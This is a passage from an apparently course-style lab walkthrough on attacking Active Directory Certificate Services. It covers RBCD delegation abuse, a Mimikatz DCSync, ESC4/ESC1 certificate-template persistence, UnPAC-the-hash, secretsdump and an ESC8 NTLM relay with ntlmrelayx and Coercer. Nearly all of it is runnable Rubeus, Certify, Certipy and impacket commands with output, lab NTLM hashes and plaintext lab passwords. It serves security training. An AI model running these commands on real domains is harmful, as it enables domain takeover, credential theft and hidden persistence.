[*] Using domain controller: cb-ca.cb.corp (172.16.10.1)
[*] Sending S4U2proxy request to domain controller 172.16.10.1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/cb-ca.cb.corp':
      doIGPjCCBjqgAwIBBaEDAgE[....snip...]
```

#### [+] Ticket successfully imported!

To gain access using winrs we need to request the HTTP Service tickets as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /user:FAKECOMPUTERx$
/rc4:FC525C9683E8FE067095BA2DDC971889 /msdsspn:http/cb-ca.cb.corp
/impersonateuser:administrator /domain:cb.corp /dc:cb-ca.cb.corp /ptt
```

C:\ADCS\Tools> winrs -r:cb-ca.cb.corp whoami cb\administrator

We can similarly request a Silver ticket for the **LDAP** service to perform a DCSync attack using Mimikatz as follows:

C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /user:FAKECOMPUTERx\$ /rc4:FC525C9683E8FE067095BA2DDC971889 /msdsspn:ldap/cb-ca.cb.corp /impersonateuser:administrator /domain:cb.corp /dc:cb-ca.cb.corp /ptt

C:\ADCS\Tools> C:\ADCS\Tools\ObfuscatedTools\Loader.exe -Path C:\ADCS\Tools\ObfuscatedTools\BetterSafetyKatz.exe -args "lsadump::dcsync /domain:cb.corp /dc:cb-ca.cb.corp /user:cb\administrator" "exit"

```
[.....]
```

mimikatz(commandline) # lsadump::dcsync /domain:cb.corp /dc:cb-ca.cb.corp
/user:cb\administrator
[DC] 'cb.corp' will be the domain
[DC] 'cb-ca.cb.corp' will be the DC server
[DC] 'cb\administrator' will be the user account

```
[rpc] Service : ldap
[rpc] AuthnSvc : GSS NEGOTIATE (9)
```

```
Object RDN : Administrator

*** SAM ACCOUNT **

SAM Username : Administrator

Account Type : 3000000 ( USER_OBJECT )

User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )

Account expiration :

Password last change : 4/18/2023 5:42:16 AM

Object Security ID : S-1-5-21-2928296033-1822922359-262865665-500

Object Relative ID : 500

Credentials:

Hash NTLM: 78dle8dae675dc26164e3d2b0e6ad0c3

mimikatz # exit

Bye!
```

Now that we have Enterprise Administrator the hash and access over the Root CA computer responsible for ADCS in Active Directory, we can proceed with DPERSIST3 for persistence.

## **Domain Persistence using Windows**

#### **Domain Persistence using Template misconfiguration**

We can now misconfigure the **User** template to abuse ESC4 and maintain domain persistence.

We can do this by first using Rubeus to gain **cb\administrator** privileges using the above compromised hash.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/rc4:78d1e8dae675dc26164e3d2b0e6ad0c3 /domain:cb.corp /dc:cb-ca.cb.corp /ptt
```

```
[.....]
```

```
[+] Ticket successfully imported!
```

| ServiceName  | : | krbtgt/cb.corp |
|--------------|---|----------------|
| ServiceRealm | : | CB.CORP        |
| UserName     | : | administrator  |
| UserRealm    | : | CB.CORP        |
|              |   |                |

```
[.....]
```

Add Write permissions over the User template using StandIn for a user we control – certbulk\studentadmin.

```
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
User --ntaccount certbulk\studentadmin --write --add
[.....snip....]
```

We have now successfully added the ESC4 misconfiguration to the User template.

We can now abuse the **WriteProperty** permissions on the **User** template at any time as **certbulk\studentadmin** to overwrite the configuration with ESC1 vulnerable configuration settings using StandIn's --add module as follows:

#### • ENROLLEE\_SUPPLIES\_SUBJECT:

```
C:\ADCS\Tools> klist purge
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:studentadmin
/certificate:C:\ADCS\Certs\studentadmin.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /ptt
[snip]
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
User --ess -add
[....snip...]
[+] Adding msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
| Success
```

The **User** certificate template is now vulnerable to the same ESC1 technique. Back on **cb-wsx** abuse this same as ESC1 using Certify since only Certify supports the **/sidextension** parameter to bypass the Certificate-based authentication patch.

We can request a certificate for **any user** in this case for the Enterprise Administrator for **cb.corp** - **cb\administrator** using Certify's **/altname** parameter. Before doing so we use ADModule to retrieve the **cb\administrator** SID to use along with Certify's **/sidextension** parameter to bypass the Certificate based Authentication patch.

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADUser -Identity Administrator -Server cb.corp
DistinguishedName : CN=Administrator,CN=Users,DC=cb,DC=corp
Enabled
                : True
GivenName
                 : Administrator
Name
ObjectClass
ObjectGUID
                 : user
                : eae705f9-ea02-4ea9-88eb-5918e0ecbfa1
SamAccountName
                : Administrator
                 : S-1-5-21-2928296033-1822922359-262865665-500
SID
Surname
```

UserPrincipalName :

PS C:\ADCS\Tools> exit

Now use Certify to request a certificate for the Domain Administrator as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:CB-CA.CB.CORP\CB-CA
/template:User /altname:administrator /sidextension:S-1-5-21-2928296033-
1822922359-262865665-500 /domain:cb.corp
[.....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
[*] Template
                           : User
[*] Subject
CN=Administrator, CN=Users, DC=certbulk, DC=cb, DC=corp
[*] AltName
                          : administrator
[*] SidExtension
                          : S-1-5-21-2928296033-1822922359-262865665-500
[*] Certificate Authority : CB-CA.CB.CORP\CB-CA
[*] CA Response
                          : The certificate had been issued.
                           : 99
[*] Request ID
[*] cert.pem
                    :
----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA5AnFT[....snip....]
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
```

Cryptographic Provider v1.0" -export -out cert.pfx

Save the private key and Certificate pair as C:\ADCS\Certs\dpersist3.pem. Convert the .pem into a .pfx using openssl as follows:

C:\ADCS\Tools> notepad C:\ADCS\Certs\dpersist3.pem C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in C:\ADCS\Certs\dpersist3.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\ADCS\Certs\dpersist3.pfx WARNING: can't open config file: /usr/local/ssl/openssl.cnf Enter Export Password: Passw0rd! Verifying - Enter Export Password: Passw0rd! unable to write 'random state'

Use the Rubeus **asktgt** module to request a TGT for the Enterprise Administrator using the converted certificate.

C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator /certificate:C:\ADCS\Certs\dpersist3.pfx /password:Passw0rd! /domain:cb.corp /nowrap /ptt

[.....]

```
[+] Ticket successfully imported!
```

| ServiceName  | : | krbtgt/cb.corp |
|--------------|---|----------------|
| ServiceRealm | : | CB.CORP        |
| UserName     | : | administrator  |
| UserRealm    | : | CB.CORP        |
|              |   |                |

[....]

Validate Enterprise Administrator privileges over cb.corp or certbulk.cb.corp using winrs as follows:

```
C:\ADCS\Tools> dir \\cb-dc.certbulk.cb.corp\c$
```

```
C:\ADCS\Tools>dir \\cb-ca.cb.corp\c$
 Volume in drive \\cb-ca.cb.corp\c$ has no label.
 Volume Serial Number is 70F2-3ACA
 Directory of \\cb-ca.cb.corp\c$
04/14/2023 03:00 AM <DIR>
05/08/2021 01:20 AM <DIR>
04/13/2023 06:51 AM <DIR>
                                          inetpub
                                           PerfLogs
                                           Program Files
05/08/2021 02:40 AM <DIR>
                                           Program Files (x86)
05/03/2023 05:50 AM <DIR>
07/10/2023 02:28 AM <DIR>
                                           Users
                                           Windows
                 0 File(s)
                                          0 bytes
                 6 Dir(s) 7,408,312,320 bytes free
```

```
C:\ADCS\Tools> winrs -r:cb-ca.cb.corp whoami
cb\administrator
```

To remove the altered DPERSIST3 configuration use the same commands except by replacing **--remove** in place of **--add**.

```
# Remove SAN from User template using Write Permissions
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:studentadmin
/certificate:C:\ADCS\Certs\studentadmin.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /ptt
```

```
PS C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
User --ess --remove
```

# Remove Write permission over User template
PS C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/rc4:78d1e8dae675dc26164e3d2b0e6ad0c3 /domain:cb.corp /dc:cb-ca.cb.corp /ptt

```
PS C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
User --ntaccount certbulk\studentadmin --write --remove
```

## **Abuse using Linux**

### **Abusing RBCD**

We can abuse RBCD alternatively in Linux using rbcd-attack.py. To perform the attack with AD authentication and certificates (using previously compromised **C:\ADCS\Certs\mgmtadmin.pfx**), we can Perform an UnPAC-the-hash and use the found hash for Kerberos authentication.

To perform the ESC5 abuse, once we have local administrative access to **cb-ca** after abusing RBCD we can maintain domain persistence using DPERSIST3.

Begin by removing the password protection and recreating the **mgmtadmin.pfx** certificate as follows:

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy_venv/bin/activate
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy cert -pfx
'/mnt/c/ADCS/Certs/mgmtadmin.pfx' -password "Passw0rd!" -export -out
'/mnt/c/ADCS/Certs/mgmtadmin-decrypted.pfx'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
```

```
[*] Writing PFX to '/mnt/c/ADCS/Certs/mgmtadmin-decrypted.pfx'
```

We can now use this certificate to authenticate and perform an UnPAC-the-hash attack to recover the NTLM hash of **cb\mgmtadmin** for Kerberos authentication.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/mgmtadmin-decrypted.pfx' -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'cb.corp' at '172.16.67.1'
[*] Using principal: mgmtadmin@cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'mgmtadmin.ccache'
[*] Trying to retrieve NT hash for 'mgmtadmin'
[*] Got hash for 'mgmtadmin@cb.corp':
aad3b435b51404eeaad3b435b51404ee:31c3b7414be8e75638ac755a23d754fe
```

Let us now use the above **cb\mgmtadmin** hash for Kerberos authentication to setup the RBCD vulnerability as showcased above.

If the **FAKECOMPUTERx\$** machine account doesn't already exist, you can create it using impacket as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ cd /opt/Tools/impacket
(certipy_venv) wsluser@cb-wsx:/opt/Tools/impacket$ source
impacket_venv/bin/activate
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/addcomputer.py -computer-name 'FAKECOMPUTERx$' -
computer-pass 'Passw0rd!' -dc-ip 172.16.10.1 -hashes
```

```
aad3b435b51404eeaad3b435b51404ee:31c3b7414be8e75638ac755a23d754fe
'cb.corp/mgmtadmin'
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
```

[-] Account FAKECOMPUTERx\$ already exists! If you just want to set a password, use -no-add.

We now use the **FAKECOMPUTERx\$** computer object created above with the password: **Passw0rd!** to add this computer account SID to the **msDS-AllowedToActOnBehalfOfOtherIdentity** attribute of the **cb-ca** machine object properties successfully delegating RBCD delegation.

Here **-t** indicates the target computer and -f indicates the computer object for RBCD delegation.

```
(impacket venv) wsluser@cb-wsx:/opt/Tools/impacket$ cd /opt/Tools/rbcd-
attack/
(impacket venv) wsluser@cb-wsx:/opt/Tools/rbcd-attack$ source
rbcd venv/bin/activate
(rbcd venv) wsluser@cb-wsx:/opt/Tools/rbcd-attack$ python3 /opt/Tools/rbcd-
attack/rbcd.py -dc-ip 172.16.10.1 -t cb-ca -f FAKECOMPUTERx -hashes
aad3b435b51404eeaad3b435b51404ee:31c3b7414be8e75638ac755a23d754fe
'cb\mgmtadmin'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against cb-ca$
[*] Initializing LDAP connection to 172.16.10.1
[*] Using cb\mgmtadmin account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY DESCRIPTOR related to (fake) computer `FAKECOMPUTERx`
into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `cb-ca`
[*] Delegation rights modified succesfully!
[*] FAKECOMPUTERx$ can now impersonate users on cb-ca$ via S4U2Proxy
```

We can now abuse RBCD privileges to use impacket's getST.py to request a TGS for the **CIFS** service of **cbca** authenticating as **FAKECOMPUTERx5**.

We use the -impersonate administrator to access the CIFS service as **cb\administrator**.

```
(rbcd_venv) wsluser@cb-wsx:/opt/Tools/rbcd-attack$ cd /opt/Tools/impacket
(rbcd_venv) wsluser@cb-wsx:/opt/Tools/impacket$ source
impacket_venv/bin/activate
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/getST.py -spn cifs/cb-ca.cb.corp -impersonate
administrator -dc-ip 172.16.10.1 cb.corp/FAKECOMPUTERx$:Passw0rd!
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
```

```
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
```

(impacket\_venv) wsluser@cb-wsx:/opt/Tools/impacket\$ mv administrator.ccache
/mnt/c/ADCS/Certs/EA.ccache

We can now import this **/mnt/c/ADCS/Certs/EA.ccache** TGS to authenticate using Kerberos Authentication as follows:

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ export
KRB5CCNAME='/mnt/c/ADCS/Certs/EA.ccache'
```

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ klist
Ticket cache: FILE:/mnt/c/ADCS/Certs/EA.ccache
Default principal: administrator@cb.corp
```

```
Valid starting Expires Service principal
06/05/23 02:27:01 06/05/23 12:27:01 cifs/cb-ca.cb.corp@CB.CORP
renew until 06/06/23 02:27:01
```

We can now use wmiexec.py using the imported **CIFS** TGS to access **cb-ca** as SYSTEM. We use the **-k** flag for Kerberos authentication using the imported TGS and the **-no-pass** flag to supply no password.

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/wmiexec.py -dc-ip 172.16.10.1 -k -no-pass
cb.corp/administrator@cb-ca.cb.corp
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\> whoami
cb\administrator
C:\> hostname
cb-ca
C:\> exit
```

Exit out of the wmiexec.py session. We can alternatively dump the **cb\administrator** hash using Certipy's UnPAC-the-hash or impacket's secretsdump.py.

In this case we use secretsdump.py with the imported **CIFS** TGS to remotely retrieve the NTLM hashes of **cb\administrator** as follows:

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/secretsdump.py cb.corp/administrator@cb-
ca.cb.corp -k -no-pass
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[....snip....]
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:78d1e8dae675dc26164e3d2b0e
6ad0c3:::
```
```
[.....]
[*] Cleaning up...
```

NOTE: Re-attempt command execution if errors in output are found.

## **Domain Persistence using Linux**

### **Domain Persistence using Template misconfiguration**

We can use the dumped credentials for authentication as **cb\administrator** to setup the ESC4 vulnerability for domain persistence over the **User** template using Certipy. We use the **-save-old** parameter to backup the **User** template as a .json file to restore the template back once the attack has been completed.

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/Impacket$ cd /opt/Tools/Certipy
(impacket_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ source
certipy_venv/bin/activate
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy template -u
administrator@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:78d1e8dae675dc26164e3d2b0e6ad0c3 -template
User -save-old
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'User' to 'User.json'
[*] Updating certificate template 'User'
[*] Successfully updated 'User'
[*] Successfully updated 'User'
```

We can now finally use Certipy to abuse SAN on the User template to request a certificate as the Enterprise Administrator – **cb\administrator** and use the Enterprise Admin SID with the **-extensionsid** parameter to bypass the Certificate-based authentication patch.

But first we need to enumerate the SID of **cb\administrator**. We can do this using pywerview as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ pywerview get-netuser -u
studentadmin -p 'IW!LLAdministerStud3nts!' --username administrator --domain
cb.corp --dc-ip 172.16.67.1 --attributes "objectsid"
objectsid: S-1-5-21-2928296033-1822922359-262865665-500
```

Now that we have the **cb\administrator** SID, we use it to abuse SAN as **certbulk\studentadmin** and request a certificate from the modified **User** template (now ESC1 misconfiguration) to gain Enterprise Administrator privileges compromising the **cb.corp** domain.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
studentadmin@certbulk.cb.corp -p 'IW!LLAdministerStud3nts!' -ca CB-CA -target
cb-ca.cb.corp -template User -upn administrator@cb.corp -extensionsid S-1-5-
21-2928296033-1822922359-262865665-500 -out '/mnt/c/ADCS/Certs/dpersist3-
certipy' -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'cb-ca.cb.corp' at '172.16.67.1'
```

```
[+] Trying to resolve 'CERTBULK.CB.CORP' at '172.16.67.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.16.10.1[\pipe\cert]
[+] Connected to endpoint: ncacn_np:172.16.10.1[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 62
[*] Got certificate with UPN 'administrator@cb.corp'
[*] Certificate object SID is S-1-5-21-2928296033-1822922359-262865665-500'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/dpersist3-
certipy.pfx'
```

Now Perform an UnPAC-the-hash attack to validate Enterprise Administrator privileges over **cb.corp** as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/dpersist3-certipy.pfx'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@cb.corp':
aad3b435b51404eeaad3b435b51404ee:78d1e8dae675dc26164e3d2b0e6ad0c3
```

Restore the **User** template configuration using Certipy as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy template -u
administrator@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:78d1e8dae675dc26164e3d2b0e6ad0c3 -template
User -configuration '/mnt/c/ADCS/Certs/User.json'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
```

[\*] Updating certificate template 'User'
[\*] Successfully updated 'User'

# **Learning Objective - 14**

NTLM Relay **cb-dc** to the **cb-ca** HTTP endpoint (ESC8) to compromise the **certbulk.cb.corp** domain.

# **Enumeration using Windows/Linux**

### **Enumerate HTTP Enrollment Endpoints**

On **cb-wsx** WSL, it is possible to enumerate **CES enrollment endpoints** using Certipy as follows:

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy_venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -u
studentadmin@certbulk.cb.corp -p 'IW!LLAdministerStud3nts!' -dc-ip
172.16.67.1 -stdout
Certipy v4.3.0 - by Oliver Lyak (1y4k)
[.....]
Certificate Authorities
  Ο
    CA Name
                                             : CB-CA
    DNS Name. CD CurrentCertificate Subject: CN=CB-CA, DC=cb, DC=corpCertificate Serial Number: 51F5AA83C01B57B34635410A3738E79DCertificate Validity Start: 2023-01-11 12:46:01+00:00Certificate Validity End: 2028-01-11 12:56:01+00:00
    Web Enrollment
                                             : Enabled
                                            : Disabled
    User Specified SAN
    Request Disposition
                                            : Issue
    Enforce Encryption for Requests : Disabled
    Permissions
      Owner
                                             : CERTBULK.CB.CORP\Administrators
      Access Rights
        Enroll
                                             : CERTBULK.CB.CORP\Authenticated
Users
                                                S-1-5-21-2177854049-4204292666-
1463338204-1104
[.....]
[!] Vulnerabilities
      ESC8
                                              : Web Enrollment is enabled and
Request Disposition is set to Issue
NOTE: You can optionally enumerate the CES endpoint on windows using:
```

```
certutil -enrollmentServerURL -config CB-CA
```

# **Abuse using Windows/Linux**

NOTE: Port 445 has been disabled on **cb-wsx** to perform relaying attacks over WSL. Also be sure that port 80 and other ports required are free before performing the attack (if HFS or WSL python3 webserver is open)

### **Relaying DA connection + S4U2Self Attack**

Since ntlmrelayx and Coercer are python scripts that work with modern windows patches to perform ESC8 abuse, we use them to carry out abuse on WSL – **cb-wsx**.

In the WSL Ubuntu prompt on **cb-wsx**, use ntImrelayx to spawn a relay to relay the target – in this case we relay the **cb-dc.certbulk.cb.corp** connection to the AD CS web enrollment endpoint at – **cb-ca.cb.corp** to enroll into the **Domain Controller** template and finally compromise the **certbulk.cb.corp** domain.

NOTE: Make sure to close any open applications such as HFS (port 80) which use ports required by ntlmrelayx before performing this attack.

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ cd /opt/Tools/impacket
(certipy venv) wsluser@cb-wsx:/opt/Tools/impacket$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@cb-wsx:/opt/Tools/impacket# source impacket venv/bin/activate
(impacket venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/ntlmrelayx.py -t http://cb-
ca.cb.corp/certsrv/certfnsh.asp -smb2support --adcs --template
'DomainController'
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
```

NOTE: It is possible to use other templates that the respective DC has enroll rights over like **Kerberos Authentication / Domain Controller Authentication / Machine** etc.

Spawn a new Ubuntu WSL tab and in that tab, use Coercer to trigger the authentication from **cb-dc** to our listener – **cb-wsx** utilizing a different API that is not affected by the ad-hoc check in the Microsoft Patch.

It is possible to authenticate using a specific method using the **--filter-method-name** option. In this case we test the **EfsRpcDuplicateEncryptionInfoFile method** for coercion.



Use **x** to Stop Coercion.

Looking back at our ntlmrelayx console we find that we have successfully relayed **CB-DC\$** to the **cb-ca** web enrollment endpoint and obtained a base64 certificate which we can now be used for authentication.

```
(impacket_venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/ntlmrelayx.py -t http://cb-
ca.cb.corp/certsrv/certfnsh.asp -smb2support --adcs --template
```

```
'DomainController'
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[.....snip....]
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process request thread): Received connection from
172.16.67.1, attacking target http://cb-ca.cb.corp
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://cb-ca.cb.corp as CERTBULK/CB-DC$ SUCCEED
[*] SMBD-Thread-7 (process request thread): Connection from 172.16.67.1
controlled, but there are no more targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 61
[*] Base64 certificate of user CB-DC$:
MIIRtQIBAzCCEW8GCSqGSIb3DQEHAaC[.....snip....]
```

Now use Rubeus to request a TGT for **CB-DC\$** using the above base64 .pfx certificate and save the krbtgt ticket to a file called **C:\ADCS\Certs\cb-dc-esc8.kirbi** as follows:

NOTE: It is alternatively possible to save the base64 .pfx certificate and use for authentication and showcased in previous objectives.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:CB-DC$
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp
/outfile:C:\ADCS\Certs\cb-dc-esc8.kirbi
/certificate:MIIRtQIBAzCCEW8GCSqGSIb3DQEHAaC[....snip....]
[....snip....]
[*] Ticket written to C:\ADCS\Certs\cb-dc-esc8.kirbi
ServiceName : krbtgt/certbulk.cb.corp
ServiceRealm : CERTBULK.CB.CORP
UserName : CB-DC$
UserRealm : CERTBULK.CB.CORP
```

```
[.....]
```

Finally use Rubeus to DCSync or perform a S4U2Self attack to validate privileges. In this case we perform an S4U2Self attack to gain **CIFS** access to **cb-dc\$** with administrator privileges.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:cifs/cb-dc.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:CB-DC$ /ticket:C:\ADCS\Certs\cb-dc-
esc8.kirbi /ptt
[.....snip....]
[*] Action: S4U
```

```
[*] Building S4U2self request for: 'CB-DC$@CERTBULK.CB.CORP'
[*] Using domain controller: cb-dc.certbulk.cb.corp (172.16.67.1)
[*] Sending S4U2self request to 172.16.67.1:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/cb-dc.certbulk.cb.corp'
[*] Got a TGS for 'Administrator' to 'cifs@CERTBULK.CB.CORP'
[*] base64(ticket.kirbi):
```

doIGJDCCBiCgAwIBBaEDAgE[.....snip....]

#### [+] Ticket successfully imported!

C:\ADCS\Tools> dir \\cb-dc.certbulk.cb.corp\c\$

